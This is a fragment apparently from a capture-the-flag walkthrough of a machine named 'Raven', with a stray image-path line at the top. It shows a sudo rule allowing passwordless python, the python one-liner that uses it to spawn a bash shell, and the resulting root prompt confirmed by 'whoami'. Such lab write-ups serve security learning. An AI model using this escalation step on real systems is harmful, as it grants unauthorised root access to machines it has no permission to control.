 (ALL) NOPASSWD: /usr/bin/python
$  sudo /usr/bin/python -c "import os ; os.system('/bin/bash')"
root@Raven:/home#
root@Raven:/home#
root@Raven:/home#
root@Raven:/home#
root@Raven:/home# whoami
root
root@Raven:/home#